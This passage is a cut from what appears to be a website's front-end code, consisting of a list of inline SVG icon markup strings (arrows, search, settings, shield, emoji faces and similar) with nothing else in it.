2h5v3h-5v-3Zm-4 5h5v3h-5v-3Zm-4 5h5v3h-5v-3Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M10 20c5.523 0 10-4.477 10-10s-4.477-10-10-10-10 4.477-10 10 4.477 10 10 10zm-2-13.138v6.276a.5.5 0 0 0 .748.434l5.492-3.138a.5.5 0 0 0 0-.868l-5.492-3.139a.5.5 0 0 0-.748.435z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4.333 1c-.693 0-1.333.555-1.333 1.332v15.335a1.328 1.328 0 0 0 2.014 1.143l12.787-7.665a1.33 1.33 0 0 0 0-2.283l-12.786-7.67a1.326 1.326 0 0 0-.682-.192zm.667 2.515 10.815 6.488-10.815 6.482v-12.97z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M3.945 2.438a.5.5 0 0 1 .496-.438h11.119a.5.5 0 0 1 .496.438l.875 7a.5.5 0 0 1-.496.562h-3.245c.198.576.577 1.269 1.24 2h4.07a1.5 1.5 0 0 1 1.5 1.5v3a1.5 1.5 0 0 1-1.5 1.5h-17a1.5 1.5 0 0 1-1.5-1.5v-3a1.5 1.5 0 0 1 1.5-1.5h4.072c.663-.731 1.041-1.424 1.24-2h-3.246a.5.5 0 0 1-.496-.562l.875-7zm1.32 5.562.5-4h8.47l.5 4h-9.47zm5.848 2a6.6 6.6 0 0 0 .824 2h-3.874a6.601 6.601 0 0 0 .824-2h2.226zm-1.113 4a1 1 0 1 0 0 2 1 1 0 0 0 0-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M12.984 18a.999.999 0 0 1-.94-.658l-3.077-8.454-2.05 5.465a1.001 1.001 0 0 1-1.794.163l-2.188-3.646-1.124 1.685a1.002 1.002 0 0 1-1.665-1.11l2.001-3a.966.966 0 0 1 .856-.444.998.998 0 0 1 .834.485l1.936 3.223 2.271-6.059a1 1 0 0 1 .938-.65h.005a1.001 1.001 0 0 1 .935.658l2.948 8.1 3.154-11.033c.12-.42.502-.714.94-.724.43-.026.834.268.97.683l2.002 6a1 1 0 1 1-1.897.631l-.98-2.932-3.112 10.888a1 1 0 0 1-.928.726h-.035"></path></svg>','<svg viewBox="0 0 20 20" id="default_fax_icon"><path fill-rule="evenodd" d="M4 2.5a1.5 1.5 0 0 1 1.5-1.5h9a1.5 1.5 0 0 1 1.5 1.5v2.5h1.5a1.5 1.5 0 0 1 1.5 1.5v6a1.5 1.5 0 0 1-1.5 1.5h-1.5v4a1 1 0 0 1-1 1h-10a1 1 0 0 1-1-1v-4h-1.5a1.5 1.5 0 0 1-1.5-1.5v-6a1.5 1.5 0 0 1 1.5-1.5h1.5v-2.5Zm10 14.5v-5h-8v5h8Zm3-8a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm-3-6h-8v2h8v-2Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17 1h-6c-.768 0-1.536.293-2.121.88l-7 7a3 3 0 0 0 0 4.242l5 5a3 3 0 0 0 3.121.708c1.107-.39 1.076-.887 1.025-1.704a7.5 7.5 0 0 1 6.975-8.11c.333-.005 1-.216 1-1.016v-5a2 2 0 0 0-2-2Zm-1 5a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm.316 5c.484 0 .877.336.877.75v.147c.434.13.973.374 1.497.823a.676.676 0 0 1 0 1.06.985.985 0 0 1-1.24 0 2.305 2.305 0 0 0-.863-.475 1.622 1.622 0 0 0-.286-.055c-.478.007-.862.34-.862.75 0 .365.123.454.197.502.16.102.41.167.893.27l.058.013c.396.084.987.21 1.461.513.584.375.9.942.9 1.702 0 .98-.733 1.813-1.755 2.122v.128c0 .414-.393.75-.877.75-.485 0-.877-.336-.877-.75v-.147a4.132 4.132 0 0 1-1.498-.823.676.676 0 0 1 0-1.06.986.986 0 0 1 1.24 0c.332.283.649.413.864.475a1.623 1.623 0 0 0 .285.055c.478-.007.863-.34.863-.75 0-.365-.123-.454-.197-.502-.16-.102-.41-.167-.893-.27l-.058-.013c-.396-.084-.988-.21-1.462-.513-.583-.375-.899-.942-.899-1.702 0-.98.732-1.813 1.755-2.122v-.128c0-.414.392-.75.877-.75Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 1h6a2 2 0 0 1 2 2v6a2.99 2.99 0 0 1-.879 2.122l-7 7a3 3 0 0 1-4.242 0l-5-5a3 3 0 0 1 0-4.243l7-7a2.991 2.991 0 0 1 2.121-.879Zm3 7a2 2 0 1 0 0-4 2 2 0 0 0 0 4Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M10 0c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm6.24 15a7.99 7.99 0 0 1-12.48 0 7.99 7.99 0 0 1 12.48 0zm-6.24-5a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 2a8 8 0 1 0 0 16 8 8 0 0 0 0-16zm-7.071.929a10 10 0 1 1 14.141 14.141 10 10 0 0 1-14.14-14.14z"></path><path d="M11.126 13.002h-2.136v-1.142c.01-1.966.492-2.254 1.374-2.782.093-.056.19-.114.293-.178.73-.459 1.292-1.038 1.292-1.883 0-.948-.743-1.564-1.666-1.564-.852 0-1.657.398-1.712 1.533h-2.266c.06-2.294 1.877-3.487 3.99-3.487 2.306 0 3.894 1.447 3.894 3.488 0 1.382-.695 2.288-1.806 2.952l-.237.144c-.79.475-1.009.607-1.02 1.777v1.142zm.17 2.012a1.344 1.344 0 0 1-1.327 1.328 1.32 1.32 0 0 1-1.227-1.834 1.318 1.318 0 0 1 1.227-.81c.712 0 1.322.592 1.328 1.316h-.001z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M0 10c0-5.522 4.478-10 10-10 5.523 0 10 4.478 10 10 0 5.523-4.477 10-10 10-5.522 0-10-4.477-10-10zm11.125 2.002h-2.136v-.141c.01-1.966.492-2.254 1.374-2.782.093-.056.19-.114.293-.178.73-.459 1.292-1.038 1.292-1.883 0-.948-.743-1.564-1.666-1.564-.851 0-1.657.398-1.712 1.533h-2.266c.06-2.294 1.876-3.487 3.99-3.487 2.306 0 3.894 1.447 3.894 3.488 0 1.382-.695 2.288-1.805 2.952l-.238.144c-.79.475-1.009.607-1.02 1.777v.139zm.17 3.012a1.344 1.344 0 0 1-1.327 1.328 1.32 1.32 0 0 1-1.328-1.328 1.318 1.318 0 0 1 1.328-1.316c.712 0 1.322.592 1.328 1.316z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M5 0a1 1 0 0 0 0 2h1v1a1 1 0 0 0 .917.997l10.943.911-.727 5.092h-10.133a1 1 0 0 0-1 1v3.17a3.001 3.001 0 1 0 3.83 1.83h3.34a3 3 0 1 0 2.83-2h-8v-2h10a1 1 0 0 0 .99-.859l1-7a1 1 0 0 0-.907-1.138l-11.083-.923v-1.08a1 1 0 0 0-1-1h-2zm11 16a1 1 0 1 0 0 2 1 1 0 0 0 0-2zm-9 0a1 1 0 1 0 0 2 1 1 0 0 0 0-2z"></path><path d="M0 3a1 1 0 0 1 1-1h1a1 1 0 0 1 0 2h-1a1 1 0 0 1-1-1zm1 3a1 1 0 0 0 0 2h6a1 1 0 0 0 0-2h-6zm-1 5a1 1 0 0 1 1-1h2a1 1 0 1 1 0 2h-2a1 1 0 0 1-1-1zm1 3a1 1 0 1 0 0 2h1a1 1 0 1 0 0-2h-1z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M15.5 0h-11c-.828 0-1.5.677-1.5 1.513v18.207a.2.2 0 0 0 .334.15l1.664-1.515a.497.497 0 0 1 .67 0l1.664 1.514c.19.173.48.173.67 0l1.663-1.514a.497.497 0 0 1 .67 0l1.663 1.514c.19.173.48.173.67 0l1.664-1.514a.497.497 0 0 1 .67 0l1.664 1.515a.2.2 0 0 0 .334-.15v-18.207c0-.836-.672-1.513-1.5-1.513zm-.5 5v-1h-10v2h10v-1zm0 3v2h-10v-2h10zm-4 5v-1h-6v2h6v-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M8 2c-3.309 0-6 2.691-6 6s2.691 6 6 6 6-2.691 6-6-2.691-6-6-6zm6.312 10.897 5.395 5.396a1 1 0 1 1-1.414 1.414l-5.396-5.395a7.954 7.954 0 0 1-4.897 1.688c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8a7.946 7.946 0 0 1-1.688 4.897zm-5.312-7.897a1 1 0 1 0-2 0v3a1 1 0 0 0 .293.707l2 2a1 1 0 0 0 1.414-1.414l-1.707-1.707v-2.586z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M16.512 5c-2.149-1.934-3.99-3-6.512-3a8 8 0 0 0-8 8 8 8 0 0 0 8 8 1 1 0 1 1 0 2c-5.523 0-10-4.477-10-10s4.477-10 10-10c3.297 0 5.644 1.496 8 3.647v-2.647a1 1 0 1 1 2 0v5a.998.998 0 0 1-.29.705l-.005.004a.997.997 0 0 1-.705.291h-5a1 1 0 1 1 0-2h2.512z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4 3h-1v1h-2v-1.5a1.5 1.5 0 0 1 1.5-1.5h1.5v2Z"></path><path d="M16.707 6.255a1 1 0 1 0-1.414 1.414l1.293 1.292h-4.586a1 1 0 1 0 0 2h4.586l-1.293 1.293a1 1 0 1 0 1.414 1.414l3-3a1.001 1.001 0 0 0 0-1.415l-3-3v.002Z"></path><path d="M7 6h2v8h-2v-8Z"></path><path d="M19 18a1 1 0 0 1-1 1h-2v-2h1v-1h2v2Z"></path><path d="M2 19a1 1 0 0 1-1-1v-2h2v1h1v2h-2Z"></path><path d="M17 3v1h2v-1.5a1.5 1.5 0 0 0-1.5-1.5h-1.5v2h1Z"></path><path d="M5 6h-4v8h4v-8Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M0 10c0-5.514 4.486-10 10-10s10 4.486 10 10-4.486 10-10 10a9.944 9.944 0 0 1-4.924-1.305l-3.04 1.204c-1.209.459-2.393-.725-1.935-1.934l1.203-3.041a9.962 9.962 0 0 1-1.304-4.924Zm15.7-.645a1 1 0 0 1 0 1.4l-3 3a1 1 0 0 1-1.4 0 1 1 0 0 1 0-1.4l1.29-1.3h-6.59a1 1 0 0 1 0-2h6.59l-1.3-1.3a1 1 0 1 1 1.42-1.4l3 3h-.01Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M19.707 3.293a1 1 0 0 1 0 1.414l-3 3a.997.997 0 0 1-1.631-.324 1 1 0 0 1 .217-1.09l1.293-1.293h-9.586c-2.206 0-4 1.794-4 4a1 1 0 0 1-2 0c0-3.309 2.691-6 6-6h9.586l-1.293-1.293a1 1 0 1 1 1.414-1.414l3 3zm-2.707 6.707a1 1 0 0 1 1 1c0 3.31-2.69 6-6 6h-8.586l1.293 1.293a1 1 0 1 1-1.414 1.414l-3-3a1 1 0 0 1 0-1.414l3-3a1 1 0 1 1 1.414 1.414l-1.293 1.293h8.586c2.206 0 4-1.794 4-4a1 1 0 0 1 1-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4.5 0h11c.828 0 1.5.677 1.5 1.512v18.21a.2.2 0 0 1-.334.149l-1.664-1.515a.497.497 0 0 0-.67 0l-1.664 1.514a.497.497 0 0 1-.67 0l-1.663-1.514a.497.497 0 0 0-.67 0l-1.663 1.514a.497.497 0 0 1-.67 0l-1.664-1.514a.497.497 0 0 0-.67 0l-1.664 1.515a.2.2 0 0 1-.334-.15v-18.209c0-.835.672-1.512 1.5-1.512zm5.5 7.596h-1.585l1.293-1.293a1 1 0 0 0-1.414-1.414l-3 3a1 1 0 0 0 0 1.414l3 3a1 1 0 1 0 1.414-1.414l-1.294-1.293h1.586c2.069 0 2.999 1.116 2.999 3a1 1 0 1 0 2 0c0-2.916-1.736-5-5-5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 1h6a2 2 0 0 1 2 2v6c0 .339 0 1-1.5 1h-1.5a6 6 0 0 0-6 6v2c0 1.17-.91 1.214-2 .83a2.988 2.988 0 0 1-1.121-.708l-5-5a3 3 0 0 1 0-4.243l7-7a2.991 2.991 0 0 1 2.121-.879Zm3 7a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm5 5.996a1 1 0 1 1 0 2h-5.998a1 1 0 1 1 0-2h5.998Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M6 8a.992.992 0 0 1 .294-.707l2.999-3a1 1 0 1 1 1.414 1.414l-1.293 1.293h6.086a2.5 2.5 0 0 0 0-5 1 1 0 1 1 0-2c2.481 0 4.5 2.018 4.5 4.5 0 2.481-2.019 4.5-4.5 4.5h-6.086l1.293 1.293a.999.999 0 0 1-.707 1.709.997.997 0 0 1-.706-.294l-3-3a.99.99 0 0 1-.217-.326.992.992 0 0 1-.077-.382zm-3-5v11h3.5c.775 0 1.388.662 1.926 1.244l.11.12a2 2 0 0 0 2.927-.001l.11-.119h.001c.538-.582 1.151-1.244 1.926-1.244h3.5v-2a1 1 0 1 1 2 0v5.5a1.5 1.5 0 0 1-1.5 1.5h-15a1.5 1.5 0 0 1-1.5-1.5v-15a1.5 1.5 0 0 1 1.5-1.5h4.5a1 1 0 0 1 0 2h-4z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M1.5 0a1.5 1.5 0 0 0-1.5 1.5v5a1.5 1.5 0 0 0 1.5 1.5h5a1.5 1.5 0 0 0 1.5-1.5v-5a1.5 1.5 0 0 0-1.5-1.5h-5zm11.793 7.707a1 1 0 1 0 1.414-1.414l-1.293-1.293h4.086a.5.5 0 0 1 .5.5v3.5a1 1 0 1 0 2 0v-3.5a2.5 2.5 0 0 0-2.5-2.5h-4.086l1.293-1.293a1 1 0 0 0-1.414-1.414l-3 3a1 1 0 0 0 0 1.414l3 3zm-6.586 4.586a1 1 0 0 0-1.414 1.414l1.293 1.293h-4.086a.5.5 0 0 1-.5-.5v-3.5a1 1 0 1 0-2 0v3.5a2.5 2.5 0 0 0 2.5 2.5h4.086l-1.293 1.293a1 1 0 1 0 1.414 1.414l3-3a1 1 0 0 0 0-1.414l-3-3zm13.293 6.207a1.5 1.5 0 0 1-1.5 1.5h-5a1.5 1.5 0 0 1-1.5-1.5v-5a1.5 1.5 0 0 1 1.5-1.5h5a1.5 1.5 0 0 1 1.5 1.5v5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M18 5a1 1 0 0 0-.293-.707l-4-4a1.002 1.002 0 0 0-.707-.293h-9.5a1.5 1.5 0 0 0-1.5 1.5v4.5a1 1 0 1 0 2 0v-4h8.586l3.414 3.414v12.586h-12v-1a1 1 0 1 0-2 0v1.5a1.5 1.5 0 0 0 1.5 1.5h13a1.5 1.5 0 0 0 1.5-1.5v-13.5z"></path><path d="M9 6a1 1 0 0 0 0 2h3v3a1 1 0 1 0 2 0v-4a1 1 0 0 0-1-1h-4z"></path><path d="m7 13-.768.64a1 1 0 0 0 1.475.067l-.707-.707zm-2.5-3 .768-.64a1 1 0 0 0-1.52-.018l.752.658zm-4.253 3.341a1 1 0 0 0 1.506 1.318l-1.506-1.319zm11.046-6.048-5 5 1.414 1.414 5-5-1.414-1.414zm-3.525 5.067-2.5-3-1.536 1.28 2.5 3 1.536-1.28zm-4.02-3.018-3.5 4 1.505 1.316 3.5-4-1.506-1.316z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m19.986 10.835-.987-5.926a3.004 3.004 0 0 0-2.999-2.909 1 1 0 1 0 0 2c.552 0 1 .449 1 1 0 .055.005.11.014.165l.806 4.835h-5.82a1 1 0 0 0-1 1v.19a2.92 2.92 0 0 0-1-.19c-.35 0-.688.076-1 .19v-.19a1 1 0 0 0-1-1h-5.82l.806-4.835a.92.92 0 0 0 .014-.165c0-.551.449-1 1-1a1 1 0 0 0 0-2 3.004 3.004 0 0 0-2.999 2.909l-.988 5.926a2.29 2.29 0 0 0-.013.165v2.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5v-.039c.311-.234.714-.461 1-.461.286 0 .689.227 1 .461v.039c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5v-2.5c0-.029-.009-.136-.014-.165zm-12.986 2.665c0 1.379-1.122 2.5-2.5 2.5a2.503 2.503 0 0 1-2.5-2.5v-1.5h5v1.5zm11 0c0 1.379-1.121 2.5-2.5 2.5a2.502 2.502 0 0 1-2.5-2.5v-1.5h5v1.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 5h8l-1.845-2.571c-.192-.267-.546-.43-.928-.429h-5.227v3Zm-2-3h-5.227c-.382-.001-.736.162-.928.429l-1.845 2.571h8v-3Zm-8 5v10.5a1.5 1.5 0 0 0 1.5 1.5h6c1 0 1.5-1 1.5-1 0-.534.003-1.067.01-1.5 0-3.584 2.913-6.5 6.495-6.5h1.495s1 0 1-1v-2h-18Zm19 6a1 1 0 1 0-2 0v1a2 2 0 0 1-2 2h-.586l.293-.293a1 1 0 0 0-1.414-1.414l-2 2a1 1 0 0 0 0 1.414l2 2a1 1 0 0 0 1.414-1.414l-.293-.293h.586a4 4 0 0 0 4-4v-1Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="m1.16 16.829 7.498-15c.553-1.106 2.13-1.106 2.683 0l7.498 15a1.5 1.5 0 0 1-1.341 2.171h-14.996a1.5 1.5 0 0 1-1.342-2.171zm8.84-9.829a1 1 0 0 1 1 1v3a1 1 0 0 1-2 0v-3a1 1 0 0 1 1-1zm1 8a1 1 0 1 1-2 0 1 1 0 0 1 2 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M19.976 13.879a.356.356 0 0 1-.001-.051c0-.023 0-.046-.005-.07l-1.645-6.58a1 1 0 1 0-1.94.485l1.335 5.337h-15.44l1.501-6h4.772a1 1 0 1 0 0-2h-5.553a1 1 0 0 0-.97.757l-2 8c-.006.023-.005.046-.005.07 0 .016.001.033-.001.05-.002.02-.007.037-.012.055a.25.25 0 0 0-.012.068v4.509a1.49 1.49 0 0 0 1.491 1.491h17.018a1.49 1.49 0 0 0 1.491-1.491v-4.509c0-.024-.006-.046-.012-.068l-.001-.004c-.005-.016-.01-.032-.011-.049z"></path><path d="m14.239 5 .556-2.294.961.242a1.001 1.001 0 0 0 .488-1.94l-3.879-.978a1 1 0 0 0-.488 1.94l.978.247-1.725 7.127a3.042 3.042 0 0 1-.683-.24c-2.403-1.199-4.759-.065-4.891-.001l-.003.001a1.001 1.001 0 0 0 .894 1.79l.003-.001c.081-.037 1.628-.735 3.103.001a5.251 5.251 0 0 0 2.366.549c1.398 0 2.45-.51 2.527-.547l.001-.001a1.002 1.002 0 0 0-.894-1.79c-.11.049-.223.092-.338.128l.54-2.233.484-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2 8c0-3.309 2.691-6 6-6s6 2.691 6 6-2.691 6-6 6-6-2.691-6-6zm17.707 10.293-5.395-5.396a7.946 7.946 0 0 0 1.688-4.897c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8a7.954 7.954 0 0 0 4.897-1.688l5.396 5.395a.998.998 0 0 0 1.707-.707 1 1 0 0 0-.293-.707z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2 1a1 1 0 0 0-1 1v2h2v-1h1v-2h-2zm16 0a1 1 0 0 1 1 1v2h-2v-1h-1v-2h2zm-17 5v8h18v-8h-18zm1 13a1 1 0 0 1-1-1v-2h2v1h1v2h-2zm17-1a1 1 0 0 1-1 1h-2v-2h1v-1h2v2zm-13-1h3v2h-3v-2zm8 0h-3v2h3v-2zm0-16v2h-3v-2h3zm-5 2v-2h-3v2h3z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M9.128.233c-2.37 1.383-5.37 2.33-7.635 2.646-.821.115-1.495.79-1.493 1.62l.001.497c-.03 6.043.477 11.332 9.462 14.903a1.45 1.45 0 0 0 1.062 0c8.993-3.571 9.503-8.86 9.473-14.903v-.501c-.001-.828-.674-1.51-1.492-1.638-2.148-.337-5.281-1.274-7.65-2.628a1.733 1.733 0 0 0-1.728.004zm4.577 8.478a1 1 0 0 0-1.414-1.415l-3.293 3.294-1.293-1.293a1 1 0 1 0-1.415 1.413l2 2.001a1 1 0 0 0 1.414 0l4-4.001z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3.415.189a1 1 0 0 1 1.1-.046l15 9a1 1 0 0 1 0 1.714l-15 9a1 1 0 0 1-1.491-1.074l1.73-7.783h5.246a1 1 0 1 0 0-2h-5.247l-1.73-7.783a1 1 0 0 1 .393-1.028z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M9.027 0a1 1 0 0 0-.99.859l-.37 2.598a6.993 6.993 0 0 0-1.925 1.113l-2.437-.98a1 1 0 0 0-1.239.428l-1.132 1.963a1 1 0 0 0 .248 1.287l2.066 1.621a7.06 7.06 0 0 0 0 2.222l-2.066 1.621a1 1 0 0 0-.248 1.287l1.132 1.962a1 1 0 0 0 1.239.428l2.438-.979a6.995 6.995 0 0 0 1.923 1.113l.372 2.598a1 1 0 0 0 .99.859h2.265a1 1 0 0 0 .99-.859l.371-2.598a6.995 6.995 0 0 0 1.924-1.112l2.438.978a1 1 0 0 0 1.238-.428l1.133-1.962a1 1 0 0 0-.249-1.287l-2.065-1.621a7.063 7.063 0 0 0 0-2.222l2.065-1.621a1 1 0 0 0 .249-1.287l-1.133-1.962a1 1 0 0 0-1.239-.428l-2.437.979a6.994 6.994 0 0 0-1.924-1.113l-.371-2.597a1 1 0 0 0-.99-.859h-2.266zm1.133 13a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M1.5 2a1.5 1.5 0 0 0-1.5 1.5v11a1.5 1.5 0 0 0 1.5 1.5h.5a3 3 0 1 0 6 0h4a3 3 0 1 0 6 0h.5a1.5 1.5 0 0 0 1.5-1.5v-3.361a1.5 1.5 0 0 0-.214-.772l-2.783-4.639a1.5 1.5 0 0 0-1.286-.728h-2.717v-1.5a1.5 1.5 0 0 0-1.5-1.5h-10zm13.5 15a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm-11-1a1 1 0 1 0 2 0 1 1 0 0 0-2 0zm13.234-6h-4.234v-3h2.434l1.8 3z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2.5 1a1.5 1.5 0 0 0-1.5 1.5v4.5h6v-6h-4.5zm4.5 12h-6v4.5a1.5 1.5 0 0 0 1.5 1.5h4.5v-6zm6-12h4.5a1.5 1.5 0 0 1 1.5 1.5v4.5h-6v-6zm-12 8v2h2v-2h-2zm8-4h2v2h-2v-2zm2-4h-2v2h2v-2zm0 16h1v2h-3v-3h2v1zm8 0h-2v2h.5a1.5 1.5 0 0 0 1.5-1.5v-.5zm-2-4h2v3h-2v-3zm-1 0h-2v6h2v-6zm-3-4h6v2h-6v-2zm-2 0h-6v2h4v3h2v-5zm2 4h1v3h-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 3h3v-2h-3v2zm7-2a1 1 0 0 1 1 1v2h-2v-1h-1v-2h2zm1 17a1 1 0 0 1-1 1h-2v-2h1v-1h2v2zm-16.5 1h6.5v-18h-6.5a1.5 1.5 0 0 0-1.5 1.5v15a1.5 1.5 0 0 0 1.5 1.5zm11.5 0h-3v-2h3v2zm5-5h-2v-3h2v3zm-2-5h2v-3h-2v3z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17.5 1h-6.5v18h6.5a1.5 1.5 0 0 0 1.5-1.5v-15a1.5 1.5 0 0 0-1.5-1.5zm-16.5 1a1 1 0 0 1 1-1h2v2h-1v1h-2v-2zm1 17a1 1 0 0 1-1-1v-2h2v1h1v2h-2zm4-18h3v2h-3v-2zm3 16h-3v2h3v-2zm-6-11v3h-2v-3h2zm0 8v-3h-2v3h2z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M1 2.5a1.5 1.5 0 0 1 1.5-1.5h15a1.5 1.5 0 0 1 1.5 1.5v12a1.5 1.5 0 0 1-1.5 1.5h-15a1.5 1.5 0 0 1-1.5-1.5v-12zm8 2.5a2 2 0 1 1-4 0 2 2 0 0 1 4 0zm6.57 9h-11.143c-.351 0-.548-.368-.343-.632l3.046-3.24a.448.448 0 0 1 .617-.009l1.396 1.481 2.623-3.825a.446.446 0 0 1 .72.016l3.462 5.609c.154.272-.052.6-.377.6z"></path><path d="M6 20a1 1 0 1 0 0-2 1 1 0 0 0 0 2zm5-1a1 1 0 1 1-2 0 1 1 0 0 1 2 0zm3 1a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M10 20c5.523 0 10-4.477 10-10s-4.477-10-10-10-10 4.477-10 10 4.477 10 10 10zm-2.293-11.293a1 1 0 1 1-1.414-1.414 1 1 0 0 1 1.414 1.414zm4.586-1.414a1 1 0 1 1 1.414 1.414 1 1 0 0 1-1.414-1.414zm.011 4.988c-.03.03-.786.72-2.304.72-1.497 0-2.252-.67-2.303-.718a1 1 0 0 0-1.404 1.424c.132.133 1.36 1.293 3.707 1.293 2.346 0 3.575-1.16 3.707-1.293a.993.993 0 0 0 .005-1.397 1.006 1.006 0 0 0-1.408-.029z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 0c-5.514 0-10 4.486-10 10s4.486 10 10 10 10-4.486 10-10-4.486-10-10-10zm-2.293 7.707a1 1 0 1 1-1.414-1.414 1 1 0 0 1 1.414 1.414zm6 0a1 1 0 1 1-1.414-1.414 1 1 0 0 1 1.414 1.414zm2.082 3.87a5.997 5.997 0 0 1-5.789 4.423 6 6 0 0 1-5.789-4.422c-.081-.299.155-.578.465-.578h10.649c.309 0 .545.279.464.578z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M0 10c0-5.514 4.486-10 10-10s10 4.486 10 10-4.486 10-10 10-10-4.486-10-10zm7.707-1.293a1 1 0 1 1-1.414-1.414 1 1 0 0 1 1.414 1.414zm4.586-1.414a1 1 0 1 1 1.414 1.414 1 1 0 0 1-1.414-1.414zm1.414 5a1 1 0 0 0-.707-.293h-6a1 1 0 0 0 0 2h6a1 1 0 0 0 .707-1.707z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M0 10c0-5.514 4.486-10 10-10s10 4.486 10 10-4.486 10-10 10-10-4.486-10-10zm7.707-.293a1 1 0 1 1-1.414-1.414 1 1 0 0 1 1.414 1.414zm4.586-1.414a1 1 0 1 1 1.414 1.414 1 1 0 0 1-1.414-1.414zm-2.293 3.707c-.247 0-2.451.036-3.707 1.293a1 1 0 1 0 1.414 1.414c.57-.57 1.881-.705 2.29-.707.415.002 1.726.137 2.296.707a.998.998 0 0 0 1.707-.707 1 1 0 0 0-.293-.707c-1.256-1.257-3.46-1.293-3.707-1.293z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M15.5 20a1.5 1.5 0 0 0 1.5-1.5v-7.5a1 1 0 0 0-2 0v7h-13v-14h7a1 1 0 0 0 0-2h-7.5a1.5 1.5 0 0 0-1.5 1.5v15a1.5 1.5 0 0 0 1.5 1.5h14zm-.056-15.168a.999.999 0 0 0 1.263-.125l2-2a1 1 0 0 0-1.414-1.414l-2 2a1 1 0 0 0 .15 1.54zm1.556 3.168h2a1 1 0 1 0 0-2h-2a1 1 0 1 0 0 2zm-4.707-4.293a1 1 0 0 0 1.707-.707v-2a1 1 0 0 0-2 0v2a1 1 0 0 0 .293.707zm-1.293 2.293h-7v6h9v-6h-2zm-7 8h9v2h-9v-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4 7h9v2h-9zm0 4h7v2h-7z"></path><path d="M16 10a1 1 0 0 1 1 1v4.5a1.5 1.5 0 0 1-1.5 1.5h-7.864l-2.818 2.707a1 1 0 0 1-1.707-.707v-2h-1.611a1.5 1.5 0 0 1-1.5-1.5v-11a1.5 1.5 0 0 1 1.5-1.5h7.5a1 1 0 0 1 0 2h-7v10h2.111a1 1 0 0 1 1 1v.697l1.404-1.404a1 1 0 0 1 .707-.293h7.778v-4a1 1 0 0 1 1-1zm0-5a.999.999 0 0 1-.707-1.707l2-2a1 1 0 1 1 1.414 1.414l-2 2a.996.996 0 0 1-.707.293zm3 1a1 1 0 1 1 0 2h-2a1 1 0 1 1 0-2h2zm-6-2a1 1 0 0 1-1-1v-2a1 1 0 0 1 2 0v2a1 1 0 0 1-1 1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2 1.5v17c0 .8.7 1.5 1.5 1.5h13.1c.8 0 1.5-.7 1.5-1.5v-17c0-.8-.7-1.5-1.5-1.5h-13.1c-.8 0-1.5.7-1.5 1.5zm14 16.5h-12v-16h12v16z"></path><path d="M6 4h-3v2h3v-2zm11 0h-3v2h3v-2zm-5 0h-4v2h4v-2zm-2 6h-4v2h4v-2zm2 4h-6v2h6v-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M12.324 9h-4.648c-.563 0-.878-.603-.53-1.014l2.323-2.746a.708.708 0 0 1 1.062 0l2.323 2.746c.349.411.033 1.014-.53 1.014Z"></path><path d="M7.676 11h4.648c.563 0 .879.603.53 1.014l-2.323 2.746a.708.708 0 0 1-1.062 0l-2.324-2.746c-.347-.411-.032-1.014.531-1.014Z" fill-opacity="50%"></path></svg>','<svg viewBox="0 0 20 20"><path d="M12.324 9h-4.648c-.563 0-.878-.603-.53-1.014l2.323-2.746a.708.708 0 0 1 1.062 0l2.323 2.746c.349.411.033 1.014-.53 1.014Z" fill-opacity="50%"></path><path d="M7.676 11h4.648c.563 